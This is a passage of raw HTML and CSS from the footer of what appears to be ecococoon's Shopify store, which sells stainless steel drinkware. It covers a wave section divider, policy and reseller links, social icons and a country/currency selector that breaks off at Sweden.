      height: 0px;
    }
  }

  .shape-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--17655278796865__section_divider_BBWfUh.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--17655278796865__section_divider_BBWfUh-top-padding color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--17655278796865__section_divider_BBWfUh color-accent-1 bg-color-sections--17655278796865__section_divider_BBWfUh always-display">
  <div class="section-divider__svg color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--17655278796865__section_divider_BBWfUh-bottom-padding color-inverse shape-color-sections--17655278796865__section_divider_BBWfUh always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--17655278796865__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17655278796865__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17655278796865__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17655278796865__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--17655278796865__footer color-inverse gradient section-sections--17655278796865__footer-padding animate-section animate--hidden" data-animations='' data-type='lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Need Help?</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/frequently-asked-questions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ's
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact 
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-protection"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Protection
                            </a>
                          </li><li>
                            <a
                              href="/pages/warranties-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Warranties & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/ecococoon-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Product Review
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_j773Hj {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_j773Hj {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_j773Hj">More Information</h2><style>
                        .footer-block__details-content-link_list_j773Hj .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_j773Hj list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About 
                            </a>
                          </li><li>
                            <a
                              href="/pages/ndis"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              NDIS
                            </a>
                          </li><li>
                            <a
                              href="/pages/philosophy-our-mission"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Philosophy/Our Mission
                            </a>
                          </li><li>
                            <a
                              href="/pages/compliance"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Compliance
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://ecococoon.com.au/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Ui6bac {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Ui6bac {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Ui6bac">Resellers</h2><style>
                        .footer-block__details-content-link_list_Ui6bac .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Ui6bac list-unstyled"><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/branding-and-gifts"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Branding & Gifts
                            </a>
                          </li><li>
                            <a
                              href="/pages/cocoonclub-affiliate-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate Program 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=550 550w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=800 800w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=1100 1100w" width="100" height="76.92307692307692" loading="lazy">
                        </div><div class="rte"><p>ecococoon is Australia’s original innovator of premium 18/8 stainless steel drinkware – built to last, designed to perform, and made for life.</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com.au/ecococoon/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 125px);"
                        >
                          <a href='/pages/ndis'>
                            <img
                              srcset="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=125, //ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=250 2x"
                              src="//ecococoon.com.au/cdn/shop/files/Untitled_design_35.png?v=1752797347&width=760"
                              alt=""
                              loading="lazy"
                              width="300"
                              height="300"
                            >
                          </a>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/bottle-cuddlers/products/small-bottle-cuddler?variant=32041578790977" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (AUD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (AMD
                      դր.)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                        selected
                      
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (AUD
                      $)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (AUD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (AUD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (AUD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (BND
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (XOF
                      Fr)
                    </option><option
                      value="BI"
                    >
                      Burundi (BIF
                      Fr)
                    </option><option
                      value="KH"
                    >
                      Cambodia (KHR
                      ៛)
                    </option><option
                      value="CM"
                    >
                      Cameroon (XAF
                      CFA)
                    </option><option
                      value="CA"
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (CVE
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (KYD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (XAF
                      CFA)
                    </option><option
                      value="CL"
                    >
                      Chile (AUD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (AUD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (AUD
                      $)
                    </option><option
                      value="CO"
                    >
                      Colombia (AUD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (KMF
                      Fr)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (XAF
                      CFA)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (CDF
                      Fr)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (XOF
                      Fr)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CW"
                    >
                      Curaçao (ANG
                      ƒ)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (DJF
                      Fdj)
                    </option><option
                      value="DM"
                    >
                      Dominica (XCD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (EGP
                      ج.م)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (XAF
                      CFA)
                    </option><option
                      value="ER"
                    >
                      Eritrea (AUD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (AUD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (ETB
                      Br)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (EUR
                      €)
                    </option><option
                      value="GA"
                    >
                      Gabon (XOF
                      Fr)
                    </option><option
                      value="GM"
                    >
                      Gambia (GMD
                      D)
                    </option><option
                      value="GE"
                    >
                      Georgia (AUD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GH"
                    >
                      Ghana (AUD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GL"
                    >
                      Greenland (DKK
                      kr.)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GP"
                    >
                      Guadeloupe (EUR
                      €)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GN"
                    >
                      Guinea (GNF
                      Fr)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (XOF
                      Fr)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (AUD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (AUD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (AUD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (KZT
                      ₸)
                    </option><option
                      value="KE"
                    >
                      Kenya (KES
                      KSh)
                    </option><option
                      value="KI"
                    >
                      Kiribati (AUD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (KGS
                      som)
                    </option><option
                      value="LA"
                    >
                      Laos (LAK
                      ₭)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LS"
                    >
                      Lesotho (AUD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (AUD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (MOP
                      P)
                    </option><option
                      value="MW"
                    >
                      Malawi (MWK
                      MK)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="ML"
                    >
                      Mali (XOF
                      Fr)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MQ"
                    >
                      Martinique (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (AUD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="YT"
                    >
                      Mayotte (EUR
                      €)
                    </option><option
                      value="MX"
                    >
                      Mexico (AUD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="MN"
                    >
                      Mongolia (MNT
                      ₮)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MS"
                    >
                      Montserrat (XCD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (AUD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (MMK
                      K)
                    </option><option
                      value="NA"
                    >
                      Namibia (AUD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (AUD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (XPF
                      Fr)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NE"
                    >
                      Niger (XOF
                      Fr)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="NU"
                    >
                      Niue (NZD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (AUD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (AUD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (AUD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (ILS
                      ₪)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (NZD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="RE"
                    >
                      Réunion (EUR
                      €)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (AUD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (RWF
                      FRw)
                    </option><option
                      value="WS"
                    >
                      Samoa (WST
                      T)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (STD
                      Db)
                    </option><option
                      value="SN"
                    >
                      Senegal (XOF
                      Fr)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (AUD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (SLL
                      Le)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (ANG
                      ƒ)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (SBD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (AUD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (AUD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (GBP
                      £)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="SS"
                    >
                      South Sudan (AUD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (EUR
                      €)
                    </option><option
                      value="SH"
                    >
                      St. Helena (SHP
                      £)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (XCD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (XCD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (EUR
                      €)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (EUR
                      €)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (XCD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (AUD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (AUD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (AUD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
